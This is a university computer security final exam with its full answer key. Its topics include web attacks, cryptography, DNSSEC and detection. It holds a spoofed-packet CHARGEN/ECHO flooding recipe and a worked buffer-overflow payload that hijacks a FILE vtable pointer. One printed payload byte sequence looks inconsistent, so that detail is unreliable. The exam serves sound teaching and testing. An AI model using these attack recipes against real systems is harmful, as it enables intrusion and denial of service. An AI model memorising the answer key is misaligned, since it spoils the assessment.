Popa & Weaver
Spring 2019

# CS 161 Computer Security

# Final Exam

PRINT your name: ______________________, ______________________
(last) (first)

*I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that academic misconduct will be reported to the Center for Student Conduct and may further result in partial or complete loss of credit.*

SIGN your name: ______________________

PRINT your SID: ______________________

Name of the person sitting to your left: ______________________

Name of the person sitting to your right: ______________________

You may consult **three** double-sided, handwritten sheet of paper of notes. You may not consult other notes or textbooks. Calculators, computers, and other electronic devices are not permitted.

---

**Bubble every item completely.** Avoid using checkmarks or Xs.
If you want to unselect an option, erase it completely and clearly.

For questions with **circular bubbles**, you may select only one choice.

○ Unselected option (completely unfilled)

● Only one selected option (completely filled)

For questions with **square checkboxes**, you may select one or more choices.

■ You can select

■ multiple squares (completely filled).

If you think a question is ambiguous, please come up to the front of the exam room to the TAs. If we agree that the question is ambiguous we will announce the clarification to everyone.

You have 170 minutes. There are 10 questions of varying credit (125 points total).

Do not turn this page until your instructor tells you to do so.**Problem 1** ***Potpourri is unhealthy*** **(20 points)**

(a) (2 points) TRUE or FALSE: Modern web browsers protect against clickjacking by using the same-origin policy to prevent sites from putting other origins into an `iframe`.

○ TRUE ● FALSE

(b) (2 points) TRUE or FALSE: The primary danger of XSS vulnerabilities is that they let an attacker execute Javascript on the victim machine without having the victim visit the attacker's website.

○ TRUE ● FALSE

(c) (2 points) TRUE or FALSE: Even if you carefully inspect all links that you click, you can still be vulnerable to a CSRF attack.

● TRUE ○ FALSE

(d) (2 points) TRUE or FALSE: For most common implementations of session cookies (as seen in lecture and on the project), a SQL injection can let an attacker steal the sessions of other users.

● TRUE ○ FALSE

**Solution:** Most session cookies are stored in the backend as a database table.

(e) (2 points) TRUE or FALSE: If a script is loaded from another origin using a `script` tag, the same-origin policy prevents this script from reading the cookies on the current page.

○ TRUE ● FALSE(f) (2 points) Some architectures prohibit executing unaligned machine code instructions. This makes it harder for an attacker to perform <u>return oriented programming</u>, which often chains together "gadgets" found by jumping to the middle of instructions.

(g) (2 points) In certificate transparency, after a certificate authority signs a certificate, they submit the signed certificate to a certificate transparency log. They receive a(n) <u>signed certificate timestamp</u> in return. If the signed certificate is not in the log after a certain amount of time, certificate authorities can use this to prove malicious or incorrect behavior of the log.

(h) (2 points) The use of trusted boot systems and signed code helps prevent <u>rootkits</u>, which is malcode that often hides in the BIOS and operating system.

(i) (2 points) At the beginning of their life cycles, computer worms grow <u>exponentially</u>, but as time goes on it becomes harder to find new victims and the worm growth slows.

(j) (2 points) Tor is fundamentally vulnerable against timing attacks conducted by global adversaries because it is supposed to be <u>low latency / efficient</u>.**Problem 2** ***Welcome to the Wonderful World of*** **(14 points)**

People of earth, boys and girls, children of all ages, welcome to the wonderful world of block cipher, symmetric encryption, and hash functions!

(a) There are two **symmetric** encryption schemes, SymEncA and SymEncB. Both implement valid encryption / decryption on a message / ciphertext, but one of them may be insecure.

Bob wants to combine these two schemes to avoid the risk of using a failed encryption scheme. He proposes the following combinational construction.

**Construction I:** The ciphertext of the message $M$ consists of two parts:

1. The first part of the ciphertext $C_{part-1}$ = SymEncA.Encrypt($k; M$).
2. The second part of the ciphertext $C_{part-2}$ = SymEncB.Encrypt($k; M$).
3. That is, the ciphertext is $C = (C_{part-1}, C_{part-2})$.

⋄ **Question:** Is the Construction I secure if at least one of the symmetric encryption schemes is secure? Why?

- If yes, fill the corresponding circle, and provide a concise description of why it can hide the message.
- If no, fill the corresponding circle, and provide a concise description of a counterexample. Please answer within 4 lines.

○ Yes. ● No.

Please answer within the following four lines.

______________________________________________________________________________

______________________________________________________________________________

______________________________________________________________________________

______________________________________________________________________________

**Solution:** An insecure encryption scheme can simply leak the whole message. (3 points)(b) Bob proposes another combinational construction.

**Construction II:** To encrypt message $M$, there are two steps:

1. The intermediate value $I = \mathsf{SymEncA.Encrypt}(k; M)$, which means it encrypts $M$ directly under key $k$. This intermediate value is not the ciphertext.
2. The final ciphertext $C = \mathsf{SymEncB.Encrypt}(k; I)$, which means it encrypts the intermediate value under key $k$.
3. That is, the ciphertext is $C = \mathsf{SymEncB.Encrypt}(k; \mathsf{SymEncA.Encrypt}(k; M))$

⋄ **Question:** Is the Construction II secure if at least one of the symmetric encryption schemes is secure? Why?

- If yes, fill the corresponding circle, and provide a concise description of why it can hide the message.
- If no, fill the corresponding circle, and provide a concise description of a counterexample.

○ Yes. ● No.

Please answer within 4 lines.

______________________________________________________________________

______________________________________________________________________

______________________________________________________________________

______________________________________________________________________

**Solution:** If the student said "insecure", the student immediately obtains 2 point.

One example is if the encryption scheme simply leaks the entire key, for example $\mathsf{SymEncB.Encrypt}(k; M) = (k, M)$. In this case the composition is clearly insecure.

Another example is if both symmetric encryption schemes are based on CTR mode, but with a small difference in using the counter.

- The first encryption scheme:

$$
\begin{aligned}
C_0 &= IV, \\
C_i &= AES_k(IV + i) \oplus M.
\end{aligned}
$$

- The second encryption scheme:

$$
\begin{aligned}
C_0 &= IV, \\
C_i &= AES_k(IV + i - 1) \oplus M.
\end{aligned}
$$

The position shift of the second one enables them to cancel each other. If the student excludes the nonce or initialization vector, it is also okay.> The student only needs provide a high level explanation that somehow indicates that one of the cipher can break the security by knowing the key used in another cipher. The total for this part is 4 points.

(c) You accidentally fell into a trap and entered the 8th floor of Soda Hall.

On the wall the following sentences appear:

*No block cipher provides IND-CPA confidentiality because they must be deterministic.*

*No hash function provides IND-CPA confidentiality because they must be deterministic.*

*No HMAC provides IND-CPA confidentiality because ...*

*No digital signature provides IND-CPA confidentiality because ....*

Some words on the last two lines are missing.

⋄ **Question:** What do you think the reasons should be? (Answer within the lines)

- *No HMAC provides IND-CPA confidentiality because:*

  ______________________________________________________________________

- *No digital signature provides IND-CPA confidentiality because:*

  ______________________________________________________________________

  ______________________________________________________________________

> **Solution:** For hash-based MAC, deterministic, 1 points.
>
> For digital signature, the verifier can use the verifying key to check a message, thus the signature cannot hide the message. Anything mentioning the verifying process can obtain 3 points here. If the student writes "deterministic" for digital signature, no point for the digital signature part.

(d) To make RSA signatures secure, we can apply a cryptographic hash function $H$ over the message $M$, where the output of the hash function is a non-negative integer in $\{0, 1, ..., 2^{256} - 1\}$. We know that this hash function $H$ must be second-preimage resistant; otherwise, another message $M' \neq M$ can be found that also matches the signature.

Later, the RSA signature is computed as follows:

$$sig = H(M)^d \pmod{n},$$

where $n$ is the RSA modulo, $(e, n)$ forms the RSA public key, $(d, n)$ forms the RSA private key, and $ed \equiv 1 \pmod{\phi(n)}$, where $\phi(n)$ is Euler's totient function.

Alice wonders whether she can customize her hash function. She creates another function $H'$, modified from $H$:

$$H'(x) = H(x) - H(''\texttt{Alice}'') \pmod{2^{256}}.$$⋄ **Question:** Can we use $H'$ instead of $H$ for RSA signature for *every* possible message that Alice might sign?

○ Yes. ● No.

And explain within the line:

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Solution:** There exists a valid signature 0 for the string "Alice" for any key pair, 3 points.

Some students pointed out that $H'(\text{"Alice"}) = 0$. These solutions received partial credit, but a correct solution must explicitly mention that the signature is forgeable. Note that signatures **do not** aim to provide confidentiality, so statements like "the attacker will know the signature is on the string 'Alice"' are not relevant.

If the student mentions that the hash must be one-way, no point, since this function is still one-way. If the student mentions that this function is no longer collision-resistant, no point, since this function is still collision-resistant. This is regardless of whether the student mentions other possibilities.

If the student mentions that the hash function must be (modeled as) a random oracle, though this is not an explicit counterexample, still give the student 3 points.**Problem 3** ***Low-level Denial of Service*** **(8 points)**

In this question, you will help Mallory develop new ways to conduct denial-of-service (DoS) attacks.

(a) CHARGEN and ECHO are services provided by some UNIX servers. For every UDP packet arriving at port 19, CHARGEN sends back a packet with 0 to 512 random characters. For every UDP packet arriving at port 7, ECHO sends back a packet with the same content.

Mallory wants to perform a DoS attack on two servers. One with IP address $A$ supports CHARGEN, and another with IP address $B$ supports ECHO. Mallory can spoof IP addresses.

i. Is it possible to create a single UDP packet with no content which will cause both servers to consume a large amount of bandwidth?

- If yes, mark 'Possible' and fill in the fields below to create this packet.
- If no, mark 'Impossible' and explain within the provided lines.

● Possible ○ Impossible

If possible, fill in the fields:

Source IP: **B** Destination IP: **A**
Source port: **7** Destination port: **19**

If impossible, why?

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

> **Solution:** Source IP: B, port: 7. Destination IP: A, port: 19. Source and destination can be flipped. Notice this will create a chain of CHARGEN and ECHO that will generate a lot of network traffic.
> 1 point for not checking 'impossible', 2 points for correct answer (0.5/blank), for a total of 3 points.

ii. Assume now that CHARGEN and ECHO are now modified to only respond to TCP packets (post-handshake) and not UDP. Is it possible to create a single TCP SYN packet with no content which will cause both servers to consume a large amount of bandwidth?

- If yes, mark 'Possible' and fill in the fields below to create this packet.
- If no, mark 'Impossible' and explain within the provided lines.

○ Possible ● Impossible

If possible, fill in the fields:

Source IP: \_\_\_\_\_\_\_\_ Destination IP: \_\_\_\_\_\_\_\_
Source port: \_\_\_\_\_\_\_\_ Destination port: \_\_\_\_\_\_\_\_
Sequence #: \_\_\_\_\_\_\_\_ Ack #: N/AIf impossible, why?

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

> **Solution:** Impossible. As seen in previous question, source/destination IP has to be B/A for the chain to work. If you send a SYN packet to A pretending to be B, A will send SYN-ACK to B, which won't respond since it never sent a SYN. The connection won't be established.
>
> Answer as simple as "handshake won't complete" would be given justification credit. 1 point for checking 'impossible', 2 points for correct justification, for a total of 3 points. I expect students to want clarification for sequence number. No clarification should be given.

(b) A typical web server maintains a connection after receiving each TCP connection request. Write down the the name of the transport layer attack that can cause denial-of-service on the web server which works by consuming a large amount of server memory.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

> **Solution:** TCP SYN Flood (2 points)## Problem 4 *OTP-KE* (9 points)

Alice and Bob want to communicate securely. They come up with a new key exchange protocol, inspired by the Diffie-Hellman key exchange but based on the security properties of the one-time pad. Assume $E_K(M)$ is a one-time-pad with message $M$ and key $K$. The two of them randomly generate $A$ and $B$, which will be their own unique one-time pad keys. Alice also generates a truly random key $S$, which is the symmetric key she and Bob want to agree on and will be used for further communication after the key exchange.

To execute the protocol, Alice uses one-time-pad encryption to encrypt $S$ using her secret key $A$, then sends $E_A(S)$ to Bob. Bob encrypts the resulting message using his secret key and sends back $E_B(E_A(S))$. Alice decrypts that message and sends back $D_A(E_B(E_A(S)))$.

**Please answer each of the following questions in three sentences or less. Longer responses will not get credit.**

(a) Explain how Alice and Bob can agree on $S$ based on this protocol.

> **Solution:** Alice has $S$ by construction.
>
> Bob will be able to recover $S$ from the last message, because it is just $E_B(S) = S \oplus B$, and he knows $B$.

(b) Is this protocol secure against a passive attacker?

○ Yes ● No

If yes, explain why. If no, provide an attack.

> **Solution:** No.
>
> If the attacker observes all three messages in the exchange, they can XOR them all together to get: $M_1 \oplus M_2 \oplus M_3 = E_A(S) \oplus E_B(E_A(S)) \oplus E_B(S) = (S \oplus A) \oplus (S \oplus A \oplus B) \oplus (S \oplus B)$
>
> $A$, $B$, and one pair of $S$s cancel out, leaving the secret key $S$!
>
> Note that the question requires a concrete attack. It is important for the students to at least mention one concrete attack that leaks $A$ or $B$.

(c) Is this protocol secure against an active attacker?

○ Yes ● No

No explanation needed.

> **Solution:** An active attacker is strictly more powerful than a passive attacker.**Problem 5** ***Private set intersection*** **(13 points)**

Suppose Alice has a list of $n$ integers $a_1, a_2, \ldots, a_n$; and Bob has a list of $n$ integers as well $b_1, b_2, \ldots, b_n$. Each integer is only 16 bits long.

(a) Alice wants to know if they have any numbers in common, i.e., if there exist $i, j$ such that $a_i = b_j$. Bob applies a function $F$ to each of his numbers, and sends the list $F(b_1), F(b_2), \ldots F(b_n)$ to Alice.

i. Which of the following choices of $F$ allows Alice to identify whether Bob has a $b_j$ that is equal to some element $a_i$ in Alice's list? $k$ is a shared symmetric key.

- [x] $F(x) = \text{SHA-256}(x)$
- [x] $F(x) = \text{AES-CBC}_k(x)$
- [ ] $F(x) = \text{SHA-256}(x \| r)$, where $r$ is 256 bits long and randomly chosen per $x$
- [x] $F(x) = \text{SHA-256}(x \| k)$
- [x] $F(x) = \text{AES}_k(x)$
- [ ] None of the above

> **Solution:** SHA-256 is deterministic, and therefore Alice can simply enumerate all possible values it can take. This is however not possible when a random 256-bit $r$ is incorporated. Also, she can simply decrypt AES and AES-CBC since she knows the key.

ii. Which of the following choices of $F$ ensure that Alice can **only** identify the $b_j$ values that are equal to some element $a_i$ in Alice's list? Alice should **not** be able to identify the value of $b_j$ if it is not equal to some value in her list.

- [ ] $F(x) = \text{SHA-256}(x)$
- [ ] $F(x) = \text{AES-CBC}_k(x)$
- [ ] $F(x) = \text{SHA-256}(x \| r)$, where $r$ is 256 bits long and randomly chosen per $x$
- [ ] $F(x) = \text{SHA-256}(x \| k)$
- [ ] $F(x) = \text{AES}_k(x)$
- [x] None of the above

> **Solution:** As in the previous part, SHA-256 is deterministic, and therefore vulnerable to a dictionary attack. This is not possible when a random $r$ is incorporated, but in this case, Alice can't identify matching $b_j$ values either. Alice can simply decrypt AES and AES-CBC since she knows the key.(b) Now suppose that Alice and Bob **both** wish to learn the common elements in their lists. To this end, they engage in a new protocol inspired by Diffie/Hellman. They agree on a large prime number $p$. Alice chooses a secret value $\alpha$ uniformly at random from the set $\{1, 2, 3, \ldots, p-2, p-1\}$. Bob follows the same procedure to choose a secret value $\beta$. They then exchange four messages sequentially, as follows. ($H$ is a secure hash function.)

1. Alice $\longrightarrow$ Bob: $(H(a_1))^\alpha, (H(a_2))^\alpha, \ldots, (H(a_n))^\alpha$ (all modulo $p$)
2. Bob $\longrightarrow$ Alice: $(H(b_1))^\beta, (H(b_2))^\beta, \ldots, (H(b_n))^\beta$ (all modulo $p$)
3. Alice $\longrightarrow$ Bob: ????????????????????????????????????
4. Bob $\longrightarrow$ Alice: ????????????????????????????????????

i. What values should Alice and Bob send to each other in steps 3 and 4? They should be able to identify values that exist in both their lists. They should **not** be able to identify any value in the other person's list if is not equal to some value in their own list.

3. Alice $\longrightarrow$ Bob: ________________________________________________

4. Bob $\longrightarrow$ Alice: ________________________________________________

> **Solution:**
>
> Alice $\longrightarrow$ Bob: $(H(b_1))^{\beta\alpha}, (H(b_2))^{\beta\alpha}, \ldots, (H(b_n))^{\beta\alpha}$ (all modulo $p$)
>
> Bob $\longrightarrow$ Alice: $(H(a_1))^{\alpha\beta}, (H(a_2))^{\alpha\beta}, \ldots, (H(a_n))^{\alpha\beta}$ (all modulo $p$)

ii. Now suppose that Bob decides to cheat in step 4. Instead of sending the correct message to Alice, he wishes to make Alice believe that their lists are identical. Alice follows the protocol as before, and does not expect Bob to cheat.

⋄ **Question:** What values should Bob send to Alice in step 4 to achieve this?

________________________________________________________________

> **Solution:** $(H(b_1))^{\beta\alpha}, (H(b_2))^{\beta\alpha}, \ldots, (H(b_n))^{\beta\alpha}$ (all modulo $p$)
> That is, Bob simply returns Alice's message back to her.**Problem 6** ***Network Security*** **(20 points)**

Answer the following questions about network security.

(a) Bob connects his laptop to the DeCafe coffee shop's Wifi, which anyone nearby can join without a password. He browses to the website `http://www.foocorp.com`. At the table next to him is an evil attacker, Mallory, who has also joined the DeCafe Wifi network. What kind of threat model best describes Mallory when she first joins the network, with respect to Bob's connection with DeCafe router's?

- ○ Off-path attacker
- ○ In-path attacker
- ● On-path attacker
- ○ None of these

> **Solution:** Other users on a Wifi network with shared passwords are on-path attackers since Wifi packets are broadcast (through the air).

(b) Bob returns home and types into his browser `www.foocorp.com`. Suppose that Mallory has managed to poison the DNS cache on Bob's laptop, such that it now thinks the IP address of `www.foocorp.com` is 6.6.6.6, which is the IP address of a server that Mallory controls.

- ☐ Mallory will be unable to steal Bob's cookies for `http://www.foocorp.com` if `http://www.foocorp.com` uses HTTP-Only cookies.
- ☐ Mallory will be unable to steal Bob's cookies for `http://www.foocorp.com` if `http://www.foocorp.com` uses a CSP policy that only allows scripts to be loaded from sources on `foocorp.com`
- ■ Mallory will be unable to steal `foocorp.com` cookies marked with the `secure` flag.
- ☐ Mallory will be unable to inject JavaScript into `http://www.foocorp.com`
- ☐ Mallory will be unable to steal Bob's `foocorp.com` cookies if `foocorp.com` uses HTTPS and Bob's browser checks certificate transparency logs over HTTPS.
- ■ Mallory will be unable to steal Bob's cookies if `foocorp.com` uses HTTPS and Bob's browser has previously received an HSTS header.
- ☐ None of the above

> **Solution:** DNS results tell the machine which IP address a hostname / domain actually resides on. Thus, HTTP-only cookies do not protect Bob in this situation, since his browser will think that the server at 6.6.6.6 is actually foocorp.com (and thus send the cookies to Mallory's malicious server). Similarly, CSP provides no protection because Bob's machine will believe that 6.6.6.6 is foocorp.com and send the cookies by default.
>
> Mallory won't be able to steal foocorp.com's cookies if they are marked as secure because they will ***ONLY*** ever be sent over HTTPS connections, which Mallory cannot establish since she does not have the private key that matches foocorp.com's certificate.
>
> Mallory will be able to inject conect into http://www.foocorp.com, since Bob's browser will fetch the website's code (HTML, JS, etc.) from Mallory's malicious server. (Thus the answer that says she is **unable** to do so is false).Mallory will be able to steal Bob's cookies even if foocorp uses HTTPS since Bob's browser does not necessarily know that foocorp uses HTTPS. When he browses to **www.foocorp.com** Mallory's malicious server can just start an unprotected HTTP session and serve him malicious content / receive Bob's cookies. Certificate transparency will be irrelevant in this case, so the answer that says Mallory is **unable** to steal the cookies due to cert transparency is incorrect.

On the other hand, an HSTS header tells the browser that a website must be visited over HTTPS. If Bob has previously received an HSTS header from foocorp.com, then his browser will know that it should only be connecting over HTTPS to foocorp.com; this will prevent Mallory for stealing Bob's cookies or starting a valid session with his browser.

(c) Suppose that `foocorp.com` domain has the following four subdomains: (`www`, `alphabet`, `sushi`, `money`).

The attacker knows that `foocorp.com` has only four subdomains but does not know any of their names, and wishes to discover the subdomains using the zone enumeration attack discussed in class.

◇ **Question:** Assuming every DNS server uses plain NSEC, what is the minimum number of queries the attacker needs to make to `foocorp.com`'s nameservers in the worst-case for the attacker?

○ 0 ○ 1 ○ 2 ○ 3 ○ 4

○ 5 ● 6 to 10 ○ 11 to 24 ○ 25 to 35 ○ ≥ 36

**Solution:** Suppose that the attacker correctly guesses 'alphabet', 'money', and 'www' correctly on his first three tries. There are now 3 regions where the final domain might live: `alphabet -> money`, `money -> www`, and `www -> alphabet`. If the attacker searches the region from www -> alphabet (e.g., querying 'zzzzzz') and the region from alphabet -> money (e.g., querying 'bbbbbb'), she will learn that no subdomains exist in those regions. But she's now made 5 queries in total; when she searches the space between money -> www, the final subdomain sushi will be revealed, leading to a total of 6 queries. Since the attacker knows that there are exactly 4 subdomains, she is done.(d) Suppose that a user Alice is browsing the Internet at home and Mallory is an on-path attacker. In which of the following scenarios will Mallory be able to identify whether or not Alice is visiting a website on foocorp.com?

- ■ Alice's machine and local DNS resolver randomize the source port of DNS queries; foocorp.com's NS server use DNS (without DNSSEC); foocorp.com does not use HTTPS
- ■ Alice's machine and local DNS resolver use a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with plain NSEC; foocorp.com does not use HTTPS
- ■ Alice's machine and local DNS resolver use a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with NSEC3; foocorp.com does not use HTTPS
- ■ Alice's machine and local DNS resolver use a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with NSEC3; foocorp.com uses HTTPS
- ☐ None of the above

> **Solution:** DNS does not provide confidentiality for a user's queries, regardless of whether or not DNSSEC is used. Thus an on-path attacker can observe that Alice is visiting a foocorp.com website if Alice's browser ever issues a DNS query for a subdomain on foocorp.com Moreover, HTTPS doesn't hide the src and destination IP addresses of the connection. So even if Alice's browser never issues a DNS query about foocorp.com's sites, an on-path attacker can simply check whether the destination IP address of any of Alice's sessions matches an IP address for foocorp.com. As a result, none of the solutions hide any destination site that Alice is visiting from Mallory.

(e) FooCorp has chosen to use very short TTLs in all of their DNS responses. Which of the following statements are true?

- ☐ Short TTLs help protect against attacks where FooCorp's DNS servers have been compromised
- ☐ Assuming all DNS servers used DNSSEC with plain NSEC, then FooCorp's decision to use short TTLs will increase the amount of work that the DNS servers of FooCorp's parent zone need to perform
- ■ Short TTLs increase the number of requests FooCorp's DNS servers need to support
- ☐ Short TTLs help protect against DNS cache poisoning attacks by an on-path attacker
- ☐ Short TTLs help protect against blind-spoofing attacks
- ☐ None of the above

> **Solution:** FooCorp's decision to use short TTLs will actually hurt / cause attacks to be worse in the case of a compromise of their DNS servers, since the short TTLs will mean that users will be more likely to request new DNS records during the window of compromise. And during the window of compromise, the attacker has full control to set DNS responses to whatever they want (including the TTL values, regardless of what FooCorp's original policy was).Short TTLs do not provide any mitigation against spoofing attacks: if a spoofed DNS response succeeds, the attacker gets to set their own TTL; so the attacks involving on-path and blind-spoofing attacks are incorrect.

Short TTLs do not involve the parent zone in NSEC.

(f) FooCorp hosts *all* of its servers on machines provided by CheapCloud: a large, but unreliable, cloud hosting provider. CheapCloud suffers from two major problems: (i) they have frequent data breaches; and (ii) they often need to assign new IP addresses to their customers' servers. Nevertheless, CheapCloud promptly notifies their customers whenever either of these events occurs.

⋄ **Question:** Which of the following designs or techniques can FooCorp use to help mitigate some of the security issues caused specifically by CheapCloud's poor environment?

- ■ FooCorp uses plain DNS and sets short TTLs for all of its DNS responses
- ■ FooCorp uses DHE-based TLS, but does not use certificate pinning
- ☐ FooCorp uses RSA-based TLS with certificate pinning
- ☐ FooCorp uses DNSSEC with NSEC3
- ☐ FooCorp uses DNSSEC with plain NSEC
- ☐ None of the above

**Solution:** Short TTLs will be useful here: because CheapCloud frequently issues new IP addresses to customer servers, that means that the DNS records for FooCorp will frequently be incorrect and point to the server of another customer. Short TTLs force resolvers to clear their cache entries more frequently, and thus issue new queries and receive the updated information more often.

Diffie-Hellman provides forward secrecy, which will help mitigate the frequent breaches that CheapCloud's servers face: even if an attacker obtains a private key from a FooCorp server in one of these data breaches, forward secrecy protects the confidentiality of past TLS sessions.

Certificate pinning is not relevant to issues caused by CheapCloud's environment, since the certificate authority issues are not related to CheapCloud's environment. DNSSEC also isn't relevant to CheapCloud's environment since we're not worried about spoofed DNS records; the bigger concern stems from the frequently changing IP addresses, which short TTLs addresses.(g) Suppose `foocorp.com`, `.com`, and the root DNS servers all use DNSSEC. An attacker has compromised the `.com` zone's DNS servers and stolen just the `.com` Zone Signing Key (ZSK). Once `.com` manages to remove the attacker, which of the following steps should be taken to prevent an attacker from using the stolen ZSK to forge DNS responses after all existing signatures have expired?

- ☐ `foocorp.com` will need to update its RRSIG records
- ☐ `foocorp.com` will need to update its DNSKEY records
- ☐ `foocorp.com` will need to update its DS records
- ☐ `foocorp.com` will need to update its Key Signing Key
- ■ `.com` will need to update its DNSKEY records
- ■ `.com` will need to update its RRSIG records
- ☐ `'.'` (the root zone) will need to update its DNSKEY records
- ☐ `'.'` (the root zone) will need to update its DS records for `.com`
- ☐ None of the above

**Solution:** This question tests two key concepts: How does a DNSSEC record recipient know that the records are actually valid? The answer is that there is the zone provides signatures over the records in the form of RRSIG records, which are signed by the zone's ZSK (except for the DNSKEY record). If a zone's ZSK is compromised, then the zone will need to create a new ZSK and generate a new batch of RRSIG records that uses this new ZSK.

In DNSSEC, what is the purpose of the Key-Signing Key? Exactly this situation: a ZSK for a zone is compromised and the ecosystem would like to efficiently remediate the situation. The KSK is only used to sign RRSIG for the DNSKEY record. The DNSKEY tells the world what the zone's ZSK is. If a zone's ZSK is compromised and a new ZSK is created, this DNSKEY record will need to be updated to have the new ZSK entry. Since the KSK has not been compromised, it can still be used to generate the RRSIG for this DNSKEY record and none of the parent or child zones need to perform any changes.## Problem 7 *Detection to Surveillance* (7 points)

The "No Such Agency" is looking to build a new surveillance system designed to detect "bad dudes". They want to deploy this system at a single location on the network that they identified as a hub for international communication.

(a) One proposed detector has a false positive rate (FPR) of $X$, and a false negative rate (FNR) of $Y$, and the other proposed detector has a FPR of $Y$ and a FNR of $X$. Let $C_P$ be the cost of a false-positive, $C_N$ be the cost of a false negative, and $p$ be the fraction of malicious communications. Assume the detectors are otherwise identical.

◇ **Question:** For what value of $p$ are the two systems equally preferred (as a function of $X$, $Y$, $C_P$ and $C_N$)?

$p$ = 

> **Solution:** We want the total costs of the two systems to be equal. Since the total false-positives is FPR * Total negatives (and the analogous is true for total false-negatives):
>
> $$X(1-p)C_P + Y(p)C_N = Y(1-p)C_P + X(p)C_N$$
>
> $$XC_P - XpC_P + YpC_N = YC_P - YpC_P + XpC_N$$
>
> $$C_P(X-Y) = pC_N(X-Y) + pC_P(X-Y)$$
>
> $$C_P = p(C_N + C_P) \implies p = \frac{C_P}{C_P + C_N}$$

(b) Someone else suggests alerting at random: a random system will alert with probability $r$, and will not alert with probability $(1-r)$. Find the false-positive and the false-negative rates of this system.

FPR = 

FNR = 

> **Solution:** Remember, if $A$ is the event the detector alerts, and $M$ is the event that the communication is malicious, the false-positive rate is
>
> $$\mathbb{P}(A|\neg M)$$
>
> and the false-negative rate is
>
> $$\mathbb{P}(\neg A|M).$$
>
> Since both, in this case, are independent from the communication, this reduces to the probability that the detector alerts, or doesn't alert, which is simply:
>
> $$\mathbb{P}(A|\neg M) = \mathbb{P}(A) = r,$$
>
> $$\mathbb{P}(\neg A|M) = \mathbb{P}(\neg A) = 1-r.$$**Problem 8** ***Virtual Tables, Real Fun*** **(16 points)**

The following code runs on a 32-bit x86 system.

```
1 #include <stdio.h>
2 int main() {
3     FILE *fp;
4     char buf[8];
5     fp = fopen("outis", "rb");
6     fread(buf, sizeof char, 12, fp);
7     fclose(fp);
8 }
```

Behind the hood, the FILE struct is implemented in `stdio.h` as follows:

```
1  struct _IO_FILE; /* implementation omitted */
2
3  typedef struct {
4      struct _IO_FILE ufile;
5      struct _IO_jump_t *vtable;
6  } FILE;
7
8  struct _IO_jump_t {
9      size_t (*fread)(void *, size_t, size_t, FILE *);
10     size_t (*fwrite)(void *, size_t, size_t, FILE *);
11     int (*fclose)(FILE *);
12     /* more members below omitted */
13 };
14
15 int fclose(FILE *fp) { return fp->vtable->fclose(fp); }
16 /* more implementations below omitted */
```

Make the following assumptions:

1. No memory safety defenses are enabled.
2. The compiler does not perform any optimizations, reorder any variables, nor add any padding in between `struct` members.
3. The implementation of the function `fopen` has been omitted. Assume a sensible implementation of `fopen` that initializes the `ufile` and `vtable` fields of the `FILE` struct to sensible values.(a) Running the program in gdb using `invoke -d` as in Project 1, you find the following:

- `&buf = 0xbf608040`
- `&fp = 0xbf608048`
- `sizeof(struct _IO_FILE) = 32`

You wish to prove you can exploit the program by having it jump to the memory address `0xdeadbeef`. Complete the Python script below so that its output would successfully exploit the program.

NOTE: The syntax `\xRS` indicates a byte with hex value `0xRS`.

```
#!/usr/bin/env python2
import sys
sys.stdout.write('\x_____\x_____\x_____\x_____' + \

                 '\x_____\x_____\x_____\x_____' + \

                 '\x_____\x_____\x_____\x_____')
```

**Solution:** There are two possible solutions:

Solution 1:

```
3c 80 60 bf (= &buf - 4)
ef be ad de (= 0xdeadbeef)
20 80 60 bf (= &buf - 32)
```

Solution 2:

```
ef be ad de (= 0xdeadbeef)
38 80 60 07 (= &buf - 8)
24 80 60 07 (= &buf - 28)
```

Both solutions overwrite `fp` such that `fp->vtable->fclose` points to the memory address `0xdeadbeef`. When `fclose` is called, this will lead to the shellcode at `0xdeadbeef` being executed. Note that `vtable` is offset 32 from the start of the `FILE` struct, while `fclose` is at offset 8 from the start of the `_IO_jump_t` struct.

Award partial credit for each of the following.

- -1 point: not using little endian.
- 0 points: for solutions which write outside the lines, or which strongly misunderstand syntax. If this is the case, **no further points can be awarded below**.
- 1 point: writing `0xdeadbeef` anywhere in the buffer. If `0xdeadbeef` overwrites `fp`, **no further points can be awarded below**.
- One of the following (whichever gives more points):
  - 4 points: overwriting `fp` with either `0xbf608020` or `0xbf608024`.
  - 2 points: overwriting `fp` with a value between `0xbf608000` and `0xbf608030`.- 1 point: overwriting `fp` with a value between `0xbf608031` and `0xbf608040`.
  - If none of the above apply, award no points for this subpart. **No further points can be awarded below.**

- One of the following (whichever gives more points):
  - 3 points: emulate either solution by writing the correct value into the appropriate spot: into `&buf` if using Solution 1, or `&buf + 4` if using Solution 2.
  - 1.5 points: emulate either solution by writing a value between `0xbf608030` and `0xbf608048` into the appropriate spot: into `&buf` if using Solution 1, or `&buf + 4` if using Solution 2.

